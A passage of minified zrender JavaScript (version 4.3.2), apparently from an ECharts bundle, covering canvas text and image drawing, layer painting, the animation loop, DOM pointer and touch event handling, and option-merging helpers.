d=n.textPadding,f=t.__textCotentBlock;f&&!t.__dirtyText||(f=t.__textCotentBlock=dn(i,c,d,n.textLineHeight,n.truncate));var p=f.outerHeight,g=f.lines,m=f.lineHeight,v=kn(bn,t,n,o),y=v.baseX,x=v.baseY,_=v.textAlign||"left",w=v.textVerticalAlign;Tn(e,n,o,y,x);var b=an(x,p,w),S=y,M=b;if(s||d){var I=en(i,c);d&&(I+=d[1]+d[3]);var T=on(y,I,_);s&&Cn(t,e,n,T,b,I,p),d&&(S=zn(y,_,d),M+=d[0])}e.textAlign=_,e.textBaseline="middle",e.globalAlpha=n.opacity||1;for(var A=0;A<_n.length;A++){var D=_n[A],C=D[0],L=D[1],k=n[C];l&&k===r[C]||(e[L]=Pi(e,L,k||D[2]))}M+=m/2;var P=n.textStrokeWidth,N=!l||P!==(l?r.textStrokeWidth:null),O=!l||N||n.textStroke!==r.textStroke,R=Nn(n.textStroke,P),z=On(n.textFill);if(R&&(N&&(e.lineWidth=P),O&&(e.strokeStyle=R)),z&&(l&&n.textFill===r.textFill||(e.fillStyle=z)),1===g.length)R&&e.strokeText(g[0],S,M),z&&e.fillText(g[0],S,M);else for(A=0;A<g.length;A++)R&&e.strokeText(g[A],S,M),z&&e.fillText(g[A],S,M),M+=m}(t,e,i,n,o,a)}function Tn(t,e,i,n,o){if(i&&e.textRotation){var a=e.textOrigin;"center"===a?(n=i.width/2+i.x,o=i.height/2+i.y):a&&(n=a[0]+i.x,o=a[1]+i.y),t.translate(n,o),t.rotate(-e.textRotation),t.translate(-n,-o)}}function An(t,e,i,n,o,a,r,s){var l=n.rich[i.styleName]||{};l.text=i.text;var u=i.textVerticalAlign,h=a+o/2;"top"===u?h=a+i.height/2:"bottom"===u&&(h=a+o-i.height/2),!i.isLineHolder&&Dn(l)&&Cn(t,e,l,"right"===s?r-i.width:"center"===s?r-i.width/2:r,h-i.height/2,i.width,i.height);var c=i.textPadding;c&&(r=zn(r,s,c),h-=i.height/2-c[2]-i.textHeight/2),Pn(e,"shadowBlur",Z(l.textShadowBlur,n.textShadowBlur,0)),Pn(e,"shadowColor",l.textShadowColor||n.textShadowColor||"transparent"),Pn(e,"shadowOffsetX",Z(l.textShadowOffsetX,n.textShadowOffsetX,0)),Pn(e,"shadowOffsetY",Z(l.textShadowOffsetY,n.textShadowOffsetY,0)),Pn(e,"textAlign",s),Pn(e,"textBaseline","middle"),Pn(e,"font",i.font||vn);var d=Nn(l.textStroke||n.textStroke,p),f=On(l.textFill||n.textFill),p=H(l.textStrokeWidth,n.textStrokeWidth);d&&(Pn(e,"lineWidth",p),Pn(e,"strokeStyle",d),e.strokeText(i.text,r,h)),f&&(Pn(e,"fillStyle",f),e.fillText(i.text,r,h))}function Dn(t){return!!(t.textBackgroundColor||t.textBorderWidth&&t.textBorderColor)}function Cn(t,e,i,n,o,a,r){var s=i.textBackgroundColor,l=i.textBorderWidth,u=i.textBorderColor,h=z(s);if(Pn(e,"shadowBlur",i.textBoxShadowBlur||0),Pn(e,"shadowColor",i.textBoxShadowColor||"transparent"),Pn(e,"shadowOffsetX",i.textBoxShadowOffsetX||0),Pn(e,"shadowOffsetY",i.textBoxShadowOffsetY||0),h||l&&u){e.beginPath();var c=i.textBorderRadius;c?mn(e,{x:n,y:o,width:a,height:r,r:c}):e.rect(n,o,a,r),e.closePath()}if(h)if(Pn(e,"fillStyle",s),null!=i.fillOpacity){var d=e.globalAlpha;e.globalAlpha=i.fillOpacity*i.opacity,e.fill(),e.globalAlpha=d}else e.fill();else if(E(s)){var f=s.image;(f=ji(f,null,t,Ln,s))&&qi(f)&&e.drawImage(f,n,o,a,r)}l&&u&&(Pn(e,"lineWidth",l),Pn(e,"strokeStyle",u),null!=i.strokeOpacity?(d=e.globalAlpha,e.globalAlpha=i.strokeOpacity*i.opacity,e.stroke(),e.globalAlpha=d):e.stroke())}function Ln(t,e){e.image=t}function kn(t,e,i,n){var o=i.x||0,a=i.y||0,r=i.textAlign,s=i.textVerticalAlign;if(n){var l=i.textPosition;if(l instanceof Array)o=n.x+Rn(l[0],n.width),a=n.y+Rn(l[1],n.height);else{var u=e&&e.calculateTextPosition?e.calculateTextPosition(wn,i,n):rn(wn,i,n);o=u.x,a=u.y,r=r||u.textAlign,s=s||u.textVerticalAlign}var h=i.textOffset;h&&(o+=h[0],a+=h[1])}return(t=t||{}).baseX=o,t.baseY=a,t.textAlign=r,t.textVerticalAlign=s,t}function Pn(t,e,i){return t[e]=Pi(t,e,i),t[e]}function Nn(t,e){return null==t||e<=0||"transparent"===t||"none"===t?null:t.image||t.colorStops?"#000":t}function On(t){return null==t||"none"===t?null:t.image||t.colorStops?"#000":t}function Rn(t,e){return"string"==typeof t?0<=t.lastIndexOf("%")?parseFloat(t)/100*e:parseFloat(t):t}function zn(t,e,i){return"right"===e?t-i[1]:"center"===e?t+i[3]/2-i[1]/2:t+i[3]}function En(t,e){return null!=t&&(t||e.textBackgroundColor||e.textBorderWidth&&e.textBorderColor||e.textPadding)}function Bn(){}var Vn=new wi;function Gn(t){for(var e in fi.call(this,t=t||{}),t)t.hasOwnProperty(e)&&"style"!==e&&(this[e]=t[e]);this.style=new Oi(t.style,this),this._rect=null,this.__clipPaths=null}function Fn(t){Gn.call(this,t)}Gn.prototype={constructor:Gn,type:"displayable",__dirty:!0,invisible:!(Bn.prototype={constructor:Bn,drawRectText:function(t,e){var i=this.style;e=i.textRect||e,this.__dirty&&Sn(i);var n=i.text;if(null!=n&&(n+=""),En(n,i)){t.save();var o=this.transform;i.transformText?this.setTransform(t):o&&(Vn.copy(e),Vn.applyTransform(o),e=Vn),In(this,t,n,i,e,9),t.restore()}}}),z:0,z2:0,zlevel:0,draggable:!1,dragging:!1,silent:!1,culling:!1,cursor:"pointer",rectHover:!1,progressive:!1,incremental:!1,globalScaleRatio:1,beforeBrush:function(t){},afterBrush:function(t){},brush:function(t,e){},getBoundingRect:function(){},contain:function(t,e){return this.rectContain(t,e)},traverse:function(t,e){t.call(e,this)},rectContain:function(t,e){var i=this.transformCoordToLocal(t,e);return this.getBoundingRect().contain(i[0],i[1])},dirty:function(){this.__dirty=this.__dirtyText=!0,this._rect=null,this.__zr&&this.__zr.refresh()},animateStyle:function(t){return this.animate("style",t)},attrKV:function(t,e){"style"!==t?fi.prototype.attrKV.call(this,t,e):this.style.set(e)},setStyle:function(t,e){return this.style.set(t,e),this.dirty(!1),this},useStyle:function(t){return this.style=new Oi(t,this),this.dirty(!1),this},calculateTextPosition:null},M(Gn,fi),I(Gn,Bn),Fn.prototype={constructor:Fn,type:"image",brush:function(t,e){var i=this.style,n=i.image;i.bind(t,this,e);var o=this._image=ji(n,this._image,this,this.onload);if(o&&qi(o)){var a=i.x||0,r=i.y||0,s=i.width,l=i.height,u=o.width/o.height;if(null==s&&null!=l?s=l*u:null==l&&null!=s?l=s/u:null==s&&null==l&&(s=o.width,l=o.height),this.setTransform(t),i.sWidth&&i.sHeight){var h=i.sx||0,c=i.sy||0;t.drawImage(o,h,c,i.sWidth,i.sHeight,a,r,s,l)}else if(i.sx&&i.sy){var d=s-(h=i.sx),f=l-(c=i.sy);t.drawImage(o,h,c,d,f,a,r,s,l)}else t.drawImage(o,a,r,s,l);null!=i.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))}},getBoundingRect:function(){var t=this.style;return this._rect||(this._rect=new wi(t.x||0,t.y||0,t.width||0,t.height||0)),this._rect}},M(Fn,Gn);var Wn=314159;function Hn(t){return parseInt(t,10)}var Zn=new wi(0,0,0,0),Un=new wi(0,0,0,0);function Xn(t,e,i){this.type="canvas";var n=!t.nodeName||"CANVAS"===t.nodeName.toUpperCase();this._opts=i=x({},i||{}),this.dpr=i.devicePixelRatio||ui,this._singleCanvas=n;var o=(this.root=t).style;o&&(o["-webkit-tap-highlight-color"]="transparent",o["-webkit-user-select"]=o["user-select"]=o["-webkit-touch-callout"]="none",t.innerHTML=""),this.storage=e;var a=this._zlevelList=[],r=this._layers={};if(this._layerConfig={},this._needsManuallyCompositing=!1,n){var s=t.width,l=t.height;null!=i.width&&(s=i.width),null!=i.height&&(l=i.height),this.dpr=i.devicePixelRatio||1,t.width=s*this.dpr,t.height=l*this.dpr,this._width=s,this._height=l;var u=new Hi(t,this,this.dpr);u.__builtin__=!0,u.initContext(),(r[Wn]=u).zlevel=Wn,a.push(Wn),this._domRoot=t}else{this._width=this._getSize(0),this._height=this._getSize(1);var h=this._domRoot=function(t,e){var i=document.createElement("div");return i.style.cssText=["position:relative","width:"+t+"px","height:"+e+"px","padding:0","margin:0","border-width:0"].join(";")+";",i}(this._width,this._height);t.appendChild(h)}this._hoverlayer=null,this._hoverElements=[]}function jn(t){this.stage=(t=t||{}).stage||{},this.onframe=t.onframe||function(){},this._clips=[],this._running=!1,this._paused=!1,At.call(this)}Xn.prototype={constructor:Xn,getType:function(){return"canvas"},isSingleCanvas:function(){return this._singleCanvas},getViewportRoot:function(){return this._domRoot},getViewportRootOffset:function(){var t=this.getViewportRoot();if(t)return{offsetLeft:t.offsetLeft||0,offsetTop:t.offsetTop||0}},refresh:function(t){var e=this.storage.getDisplayList(!0),i=this._zlevelList;this._redrawId=Math.random(),this._paintList(e,t,this._redrawId);for(var n=0;n<i.length;n++){var o=this._layers[i[n]];!o.__builtin__&&o.refresh&&o.refresh(0===n?this._backgroundColor:null)}return this.refreshHover(),this},addHover:function(t,e){if(!t.__hoverMir){var i=new t.constructor({style:t.style,shape:t.shape,z:t.z,z2:t.z2,silent:t.silent});return(i.__from=t).__hoverMir=i,e&&i.setStyle(e),this._hoverElements.push(i),i}},removeHover:function(t){var e=this._hoverElements,i=S(e,t.__hoverMir);0<=i&&e.splice(i,1),t.__hoverMir=null},clearHover:function(t){for(var e=this._hoverElements,i=0;i<e.length;i++){var n=e[i].__from;n&&(n.__hoverMir=null)}e.length=0},refreshHover:function(){var t=this._hoverElements,e=t.length,i=this._hoverlayer;if(i&&i.clear(),e){Di(t,this.storage.displayableSortFunc);var n={};(i=i||(this._hoverlayer=this.getLayer(1e5))).ctx.save();for(var o=0;o<e;){var a=t[o],r=a.__from;r&&r.__zr?(o++,r.invisible||(a.transform=r.transform,a.invTransform=r.invTransform,a.__clipPaths=r.__clipPaths,this._doPaintEl(a,i,!0,n))):(t.splice(o,1),r.__hoverMir=null,e--)}i.ctx.restore()}},getHoverLayer:function(){return this.getLayer(1e5)},_paintList:function(t,e,i){if(this._redrawId===i){e=e||!1,this._updateLayerStatus(t);var n=this._doPaintList(t,e);if(this._needsManuallyCompositing&&this._compositeManually(),!n){var o=this;Zi((function(){o._paintList(t,e,i)}))}}},_compositeManually:function(){var t=this.getLayer(Wn).ctx,e=this._domRoot.width,i=this._domRoot.height;t.clearRect(0,0,e,i),this.eachBuiltinLayer((function(n){n.virtual&&t.drawImage(n.dom,0,0,e,i)}))},_doPaintList:function(t,e){for(var i=[],n=0;n<this._zlevelList.length;n++)(s=this._layers[this._zlevelList[n]]).__builtin__&&s!==this._hoverlayer&&(s.__dirty||e)&&i.push(s);for(var a=!0,r=0;r<i.length;r++){var s,l=(s=i[r]).ctx,u={};l.save();var h=e?s.__startIndex:s.__drawIndex,c=!e&&s.incremental&&Date.now,d=c&&Date.now(),f=s.zlevel===this._zlevelList[0]?this._backgroundColor:null;if(s.__startIndex===s.__endIndex)s.clear(!1,f);else if(h===s.__startIndex){var p=t[h];p.incremental&&p.notClear&&!e||s.clear(!1,f)}-1===h&&(console.error("For some unknown reason. drawIndex is -1"),h=s.__startIndex);for(var g=h;g<s.__endIndex;g++){var m=t[g];if(this._doPaintEl(m,s,e,u),m.__dirty=m.__dirtyText=!1,c&&15<Date.now()-d)break}s.__drawIndex=g,s.__drawIndex<s.__endIndex&&(a=!1),u.prevElClipPaths&&l.restore(),l.restore()}return o.wxa&&A(this._layers,(function(t){t&&t.ctx&&t.ctx.draw&&t.ctx.draw()})),a},_doPaintEl:function(t,e,i,n){var o=e.ctx,a=t.transform;if((e.__dirty||i)&&!t.invisible&&0!==t.style.opacity&&(!a||a[0]||a[3])&&(!t.culling||!function(t,e,i){return Zn.copy(t.getBoundingRect()),t.transform&&Zn.applyTransform(t.transform),Un.width=e,Un.height=i,!Zn.intersect(Un)}(t,this._width,this._height))){var r=t.__clipPaths,s=n.prevElClipPaths;s&&!function(t,e){if(t===e)return!1;if(!t||!e||t.length!==e.length)return!0;for(var i=0;i<t.length;i++)if(t[i]!==e[i])return!0;return!1}(r,s)||(s&&(o.restore(),n.prevElClipPaths=null,n.prevEl=null),r&&(o.save(),function(t,e){for(var i=0;i<t.length;i++){var n=t[i];n.setTransform(e),e.beginPath(),n.buildPath(e,n.shape),e.clip(),n.restoreTransform(e)}}(r,o),n.prevElClipPaths=r)),t.beforeBrush&&t.beforeBrush(o),t.brush(o,n.prevEl||null),(n.prevEl=t).afterBrush&&t.afterBrush(o)}},getLayer:function(t,e){this._singleCanvas&&!this._needsManuallyCompositing&&(t=Wn);var i=this._layers[t];return i||((i=new Hi("zr_"+t,this,this.dpr)).zlevel=t,i.__builtin__=!0,this._layerConfig[t]?v(i,this._layerConfig[t],!0):this._layerConfig[t-.01]&&v(i,this._layerConfig[t-.01],!0),e&&(i.virtual=e),this.insertLayer(t,i),i.initContext()),i},insertLayer:function(t,e){var i=this._layers,n=this._zlevelList,o=n.length,a=null,r=-1,s=this._domRoot;if(i[t]);else if(function(t){return!!t&&(!!t.__builtin__||"function"==typeof t.resize&&"function"==typeof t.refresh)}(e)){if(0<o&&t>n[0]){for(r=0;r<o-1&&!(n[r]<t&&n[r+1]>t);r++);a=i[n[r]]}if(n.splice(r+1,0,t),!(i[t]=e).virtual)if(a){var l=a.dom;l.nextSibling?s.insertBefore(e.dom,l.nextSibling):s.appendChild(e.dom)}else s.firstChild?s.insertBefore(e.dom,s.firstChild):s.appendChild(e.dom)}},eachLayer:function(t,e){var i,n,o=this._zlevelList;for(n=0;n<o.length;n++)t.call(e,this._layers[i=o[n]],i)},eachBuiltinLayer:function(t,e){var i,n,o,a=this._zlevelList;for(o=0;o<a.length;o++)(i=this._layers[n=a[o]]).__builtin__&&t.call(e,i,n)},eachOtherLayer:function(t,e){var i,n,o,a=this._zlevelList;for(o=0;o<a.length;o++)(i=this._layers[n=a[o]]).__builtin__||t.call(e,i,n)},getLayers:function(){return this._layers},_updateLayerStatus:function(t){function e(t){o&&(o.__endIndex!==t&&(o.__dirty=!0),o.__endIndex=t)}if(this.eachBuiltinLayer((function(t,e){t.__dirty=t.__used=!1})),this._singleCanvas)for(var i=1;i<t.length;i++)if((r=t[i]).zlevel!==t[i-1].zlevel||r.incremental){this._needsManuallyCompositing=!0;break}var n,o=null,a=0;for(i=0;i<t.length;i++){var r,s,l=(r=t[i]).zlevel;n!==l&&(n=l,a=0),r.incremental?((s=this.getLayer(l+.001,this._needsManuallyCompositing)).incremental=!0,a=1):s=this.getLayer(l+(0<a?.01:0),this._needsManuallyCompositing),s!==o&&(s.__used=!0,s.__startIndex!==i&&(s.__dirty=!0),s.__startIndex=i,s.__drawIndex=s.incremental?-1:i,e(i),o=s),r.__dirty&&(s.__dirty=!0,s.incremental&&s.__drawIndex<0&&(s.__drawIndex=i))}e(i),this.eachBuiltinLayer((function(t,e){!t.__used&&0<t.getElementCount()&&(t.__dirty=!0,t.__startIndex=t.__endIndex=t.__drawIndex=0),t.__dirty&&t.__drawIndex<0&&(t.__drawIndex=t.__startIndex)}))},clear:function(){return this.eachBuiltinLayer(this._clearLayer),this},_clearLayer:function(t){t.clear()},setBackgroundColor:function(t){this._backgroundColor=t},configLayer:function(t,e){if(e){var i=this._layerConfig;i[t]?v(i[t],e,!0):i[t]=e;for(var n=0;n<this._zlevelList.length;n++){var o=this._zlevelList[n];o!==t&&o!==t+.01||v(this._layers[o],i[t],!0)}}},delLayer:function(t){var e=this._layers,i=this._zlevelList,n=e[t];n&&(n.dom.parentNode.removeChild(n.dom),delete e[t],i.splice(S(i,t),1))},resize:function(t,e){if(this._domRoot.style){var i=this._domRoot;i.style.display="none";var n=this._opts;if(null!=t&&(n.width=t),null!=e&&(n.height=e),t=this._getSize(0),e=this._getSize(1),i.style.display="",this._width!==t||e!==this._height){for(var o in i.style.width=t+"px",i.style.height=e+"px",this._layers)this._layers.hasOwnProperty(o)&&this._layers[o].resize(t,e);A(this._progressiveLayers,(function(i){i.resize(t,e)})),this.refresh(!0)}this._width=t,this._height=e}else{if(null==t||null==e)return;this._width=t,this._height=e,this.getLayer(Wn).resize(t,e)}return this},clearLayer:function(t){var e=this._layers[t];e&&e.clear()},dispose:function(){this.root.innerHTML="",this.root=this.storage=this._domRoot=this._layers=null},getRenderedCanvas:function(t){if(this._singleCanvas&&!this._compositeManually)return this._layers[Wn].dom;var e=new Hi("image",this,(t=t||{}).pixelRatio||this.dpr);if(e.initContext(),e.clear(!1,t.backgroundColor||this._backgroundColor),t.pixelRatio<=this.dpr){this.refresh();var i=e.dom.width,n=e.dom.height,o=e.ctx;this.eachLayer((function(t){t.__builtin__?o.drawImage(t.dom,0,0,i,n):t.renderToCanvas&&(e.ctx.save(),t.renderToCanvas(e.ctx),e.ctx.restore())}))}else for(var a={},r=this.storage.getDisplayList(!0),s=0;s<r.length;s++)this._doPaintEl(r[s],e,!0,a);return e.dom},getWidth:function(){return this._width},getHeight:function(){return this._height},_getSize:function(t){var e=this._opts,i=["width","height"][t],n=["clientWidth","clientHeight"][t],o=["paddingLeft","paddingTop"][t],a=["paddingRight","paddingBottom"][t];if(null!=e[i]&&"auto"!==e[i])return parseFloat(e[i]);var r=this.root,s=document.defaultView.getComputedStyle(r);return(r[n]||Hn(s[i])||Hn(r.style[i]))-(Hn(s[o])||0)-(Hn(s[a])||0)|0},pathToImage:function(t,e){e=e||this.dpr;var i=document.createElement("canvas"),n=i.getContext("2d"),o=t.getBoundingRect(),a=t.style,r=a.shadowBlur*e,s=a.shadowOffsetX*e,l=a.shadowOffsetY*e,u=a.hasStroke()?a.lineWidth:0,h=Math.max(u/2,r-s),c=Math.max(u/2,s+r),d=Math.max(u/2,r-l),f=Math.max(u/2,l+r),p=o.width+h+c,g=o.height+d+f;i.width=p*e,i.height=g*e,n.scale(e,e),n.clearRect(0,0,p,g),n.dpr=e;var m={position:t.position,rotation:t.rotation,scale:t.scale};t.position=[h-o.x,d-o.y],t.rotation=0,t.scale=[1,1],t.updateTransform(),t&&t.brush(n);var v=new Fn({style:{x:0,y:0,image:i}});return null!=m.position&&(v.position=t.position=m.position),null!=m.rotation&&(v.rotation=t.rotation=m.rotation),null!=m.scale&&(v.scale=t.scale=m.scale),v}},jn.prototype={constructor:jn,addClip:function(t){this._clips.push(t)},addAnimator:function(t){t.animation=this;for(var e=t.getClips(),i=0;i<e.length;i++)this.addClip(e[i])},removeClip:function(t){var e=S(this._clips,t);0<=e&&this._clips.splice(e,1)},removeAnimator:function(t){for(var e=t.getClips(),i=0;i<e.length;i++)this.removeClip(e[i]);t.animation=null},_update:function(){for(var t=(new Date).getTime()-this._pausedTime,e=t-this._time,i=this._clips,n=i.length,o=[],a=[],r=0;r<n;r++){var s=i[r],l=s.step(t,e);l&&(o.push(l),a.push(s))}for(r=0;r<n;)i[r]._needsRemove?(i[r]=i[n-1],i.pop(),n--):r++;for(n=o.length,r=0;r<n;r++)a[r].fire(o[r]);this._time=t,this.onframe(e),this.trigger("frame",e),this.stage.update&&this.stage.update()},_startLoop:function(){var t=this;this._running=!0,Zi((function e(){t._running&&(Zi(e),t._paused||t._update())}))},start:function(){this._time=(new Date).getTime(),this._pausedTime=0,this._startLoop()},stop:function(){this._running=!1},pause:function(){this._paused||(this._pauseStart=(new Date).getTime(),this._paused=!0)},resume:function(){this._paused&&(this._pausedTime+=(new Date).getTime()-this._pauseStart,this._paused=!1)},clear:function(){this._clips=[]},isFinished:function(){return!this._clips.length},animate:function(t,e){var i=new si(t,(e=e||{}).loop,e.getter,e.setter);return this.addAnimator(i),i}},I(jn,At);var Yn,qn,Kn=o.domSupported,$n=(qn={pointerdown:1,pointerup:1,pointermove:1,pointerout:1},{mouse:Yn=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"],touch:["touchstart","touchend","touchmove"],pointer:D(Yn,(function(t){var e=t.replace("mouse","pointer");return qn.hasOwnProperty(e)?e:t}))}),Jn=["mousemove","mouseup"],Qn=["pointermove","pointerup"];function to(t){return"mousewheel"===t&&o.browser.firefox?"DOMMouseScroll":t}function eo(t){var e=t.pointerType;return"pen"===e||"touch"===e}function io(t){t&&(t.zrByTouch=!0)}function no(t,e){for(var i=e,n=!1;i&&9!==i.nodeType&&!(n=i.domBelongToZr||i!==e&&i===t.painterRoot);)i=i.parentNode;return n}function oo(t,e){this.type=e.type,this.target=this.currentTarget=t.dom,this.pointerType=e.pointerType,this.clientX=e.clientX,this.clientY=e.clientY}var ao=oo.prototype;ao.stopPropagation=ao.stopImmediatePropagation=ao.preventDefault=et;var ro={mousedown:function(t){t=Wt(this.dom,t),this._mayPointerCapture=[t.zrX,t.zrY],this.trigger("mousedown",t)},mousemove:function(t){t=Wt(this.dom,t);var e=this._mayPointerCapture;!e||t.zrX===e[0]&&t.zrY===e[1]||ho(this,!0),this.trigger("mousemove",t)},mouseup:function(t){t=Wt(this.dom,t),ho(this,!1),this.trigger("mouseup",t)},mouseout:function(t){t=Wt(this.dom,t),this._pointerCapturing&&(t.zrEventControl="no_globalout"),t.zrIsToLocalDOM=no(this,t.toElement||t.relatedTarget),this.trigger("mouseout",t)},touchstart:function(t){io(t=Wt(this.dom,t)),this._lastTouchMoment=new Date,this.handler.processGesture(t,"start"),ro.mousemove.call(this,t),ro.mousedown.call(this,t)},touchmove:function(t){io(t=Wt(this.dom,t)),this.handler.processGesture(t,"change"),ro.mousemove.call(this,t)},touchend:function(t){io(t=Wt(this.dom,t)),this.handler.processGesture(t,"end"),ro.mouseup.call(this,t),+new Date-this._lastTouchMoment<300&&ro.click.call(this,t)},pointerdown:function(t){ro.mousedown.call(this,t)},pointermove:function(t){eo(t)||ro.mousemove.call(this,t)},pointerup:function(t){ro.mouseup.call(this,t)},pointerout:function(t){eo(t)||ro.mouseout.call(this,t)}};A(["click","mousewheel","dblclick","contextmenu"],(function(t){ro[t]=function(e){e=Wt(this.dom,e),this.trigger(t,e)}}));var so={pointermove:function(t){eo(t)||so.mousemove.call(this,t)},pointerup:function(t){so.mouseup.call(this,t)},mousemove:function(t){this.trigger("mousemove",t)},mouseup:function(t){var e=this._pointerCapturing;ho(this,!1),this.trigger("mouseup",t),e&&(t.zrEventControl="only_globalout",this.trigger("mouseout",t))}};function lo(t,e,i,n){t.mounted[e]=i,t.listenerOpts[e]=n,Ht(t.domTarget,to(e),i,n)}function uo(t){var e,i,n,o=t.mounted;for(var a in o)o.hasOwnProperty(a)&&(e=t.domTarget,i=to(a),n=o[a],zt?e.removeEventListener(i,n,t.listenerOpts[a]):e.detachEvent("on"+i,n));t.mounted={}}function ho(t,e){if(t._mayPointerCapture=null,Kn&&t._pointerCapturing^e){t._pointerCapturing=e;var i=t._globalHandlerScope;e?function(t,e){function i(i){lo(e,i,(function(n){n=Ft(n),no(t,n.target)||(n=function(t,e){return Wt(t.dom,new oo(t,e),!0)}(t,n),e.domHandlers[i].call(t,n))}),{capture:!0})}o.pointerEventsSupported?A(Qn,i):o.touchEventsSupported||A(Jn,i)}(t,i):uo(i)}}function co(t,e){this.domTarget=t,this.domHandlers=e,this.mounted={},this.listenerOpts={},this.touchTimer=null,this.touching=!1}function fo(t,e){At.call(this),this.dom=t,this.painterRoot=e,this._localHandlerScope=new co(t,ro),Kn&&(this._globalHandlerScope=new co(document,so)),this._pointerCapturing=!1,this._mayPointerCapture=null,function(t,e){var i=e.domHandlers;o.pointerEventsSupported?A($n.pointer,(function(n){lo(e,n,(function(e){i[n].call(t,e)}))})):(o.touchEventsSupported&&A($n.touch,(function(n){lo(e,n,(function(o){i[n].call(t,o),function(t){t.touching=!0,null!=t.touchTimer&&(clearTimeout(t.touchTimer),t.touchTimer=null),t.touchTimer=setTimeout((function(){t.touching=!1,t.touchTimer=null}),700)}(e)}))})),A($n.mouse,(function(n){lo(e,n,(function(o){o=Ft(o),e.touching||i[n].call(t,o)}))})))}(this,this._localHandlerScope)}var po=fo.prototype;po.dispose=function(){uo(this._localHandlerScope),Kn&&uo(this._globalHandlerScope)},po.setCursor=function(t){this.dom.style&&(this.dom.style.cursor=t||"default")},I(fo,At);var go=!o.canvasSupported,mo={canvas:Xn},vo={};function yo(t,e){var i=new _o(n(),t,e);return vo[i.id]=i}function xo(t,e){mo[t]=e}var _o=function(t,e,i){i=i||{},this.dom=e,this.id=t;var n=this,a=new Li,r=i.renderer;if(go){if(!mo.vml)throw new Error("You need to require 'zrender/vml/vml' to support IE8");r="vml"}else r&&mo[r]||(r="canvas");var s=new mo[r](e,a,i,t);this.storage=a,this.painter=s;var l=o.node||o.worker?null:new fo(s.getViewportRoot(),s.root);this.handler=new $t(a,s,l,s.root),this.animation=new jn({stage:{update:P(this.flush,this)}}),this.animation.start();var u=a.delFromStorage,h=a.addToStorage;a.delFromStorage=function(t){u.call(a,t),t&&t.removeSelfFromZr(n)},a.addToStorage=function(t){h.call(a,t),t.addSelfToZr(n)}};_o.prototype={constructor:_o,getId:function(){return this.id},add:function(t){this.storage.addRoot(t),this._needsRefresh=!0},remove:function(t){this.storage.delRoot(t),this._needsRefresh=!0},configLayer:function(t,e){this.painter.configLayer&&this.painter.configLayer(t,e),this._needsRefresh=!0},setBackgroundColor:function(t){this.painter.setBackgroundColor&&this.painter.setBackgroundColor(t),this._needsRefresh=!0},refreshImmediately:function(){this._needsRefresh=this._needsRefreshHover=!1,this.painter.refresh(),this._needsRefresh=this._needsRefreshHover=!1},refresh:function(){this._needsRefresh=!0},flush:function(){var t;this._needsRefresh&&(t=!0,this.refreshImmediately()),this._needsRefreshHover&&(t=!0,this.refreshHoverImmediately()),t&&this.trigger("rendered")},addHover:function(t,e){if(this.painter.addHover){var i=this.painter.addHover(t,e);return this.refreshHover(),i}},removeHover:function(t){this.painter.removeHover&&(this.painter.removeHover(t),this.refreshHover())},clearHover:function(){this.painter.clearHover&&(this.painter.clearHover(),this.refreshHover())},refreshHover:function(){this._needsRefreshHover=!0},refreshHoverImmediately:function(){this._needsRefreshHover=!1,this.painter.refreshHover&&this.painter.refreshHover()},resize:function(t){this.painter.resize((t=t||{}).width,t.height),this.handler.resize()},clearAnimation:function(){this.animation.clear()},getWidth:function(){return this.painter.getWidth()},getHeight:function(){return this.painter.getHeight()},pathToImage:function(t,e){return this.painter.pathToImage(t,e)},setCursorStyle:function(t){this.handler.setCursorStyle(t)},findHover:function(t,e){return this.handler.findHover(t,e)},on:function(t,e,i){this.handler.on(t,e,i)},off:function(t,e){this.handler.off(t,e)},trigger:function(t,e){this.handler.trigger(t,e)},clear:function(){this.storage.delRoot(),this.painter.clear()},dispose:function(){this.animation.stop(),this.clear(),this.storage.dispose(),this.painter.dispose(),this.handler.dispose(),this.animation=this.storage=this.painter=this.handler=null,function(t){delete vo[t]}(this.id)}};var wo=(Object.freeze||Object)({version:"4.3.2",init:yo,dispose:function(t){if(t)t.dispose();else{for(var e in vo)vo.hasOwnProperty(e)&&vo[e].dispose();vo={}}return this},getInstance:function(t){return vo[t]},registerPainter:xo}),bo=A,So=E,Mo=O,Io="series\0";function To(t){return t instanceof Array?t:null==t?[]:[t]}function Ao(t,e,i){if(t){t[e]=t[e]||{},t.emphasis=t.emphasis||{},t.emphasis[e]=t.emphasis[e]||{};for(var n=0,o=i.length;n<o;n++){var a=i[n];!t.emphasis[e].hasOwnProperty(a)&&t[e].hasOwnProperty(a)&&(t.emphasis[e][a]=t[e][a])}}}var Do=["fontStyle","fontWeight","fontSize","fontFamily","rich","tag","color","textBorderColor","textBorderWidth","width","height","lineHeight","align","verticalAlign","baseline","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY","textShadowColor","textShadowBlur","textShadowOffsetX","textShadowOffsetY","backgroundColor","borderColor","borderWidth","borderRadius","padding"];function Co(t){return!So(t)||Mo(t)||t instanceof Date?t:t.value}function Lo(t,e){e=(e||[]).slice();var i=D(t||[],(function(t,e){return{exist:t}}));return bo(e,(function(t,n){if(So(t)){for(var o=0;o<i.length;o++)if(!i[o].option&&null!=t.id&&i[o].exist.id===t.id+"")return i[o].option=t,void(e[n]=null);for(o=0;o<i.length;o++){var a=i[o].exist;if(!(i[o].option||null!=a.id&&null!=t.id||null==t.name||No(t)||No(a)||a.name!==t.name+""))return i[o].option=t,void(e[n]=null)}}})),bo(e,(function(t,e){if(So(t)){for(var n=0;n<i.length;n++)if(!i[n].option&&!No(i[n].exist)&&null==t.id){i[n].option=t;break}n>=i.length&&i.push({option:t})}})),i}function ko(t){var e=Q();bo(t,(function(t,i){var n=t.exist;n&&e.set(n.id,t)})),bo(t,(function(t,i){var n=t.option;j(!n||null==n.id||!e.get(n.id)||e.get(n.id)===t,"id duplicates: "+(n&&n.id)),n&&null!=n.id&&e.set(n.id,t),t.keyInfo||(t.keyInfo={})})),bo(t,(function(t,i){var n=t.exist,o=t.option,a=t.keyInfo;if(So(o)){if(a.name=null!=o.name?o.name+"":n?n.name:Io+i,n)a.id=n.id;else if(null!=o.id)a.id=o.id+"";else for(var r=0;a.id="\0"+a.name+"\0"+r++,e.get(a.id););e.set(a.id,t)}}))}function Po(t){var e=t.name;return!(!e||!e.indexOf(Io))}function No(t){return So(t)&&t.id&&0===(t.id+"").indexOf("\0_ec_\0")}function Oo(t,e){return null!=e.dataIndexInside?e.dataIndexInside:null!=e.dataIndex?O(e.dataIndex)?D(e.dataIndex,(function(e){return 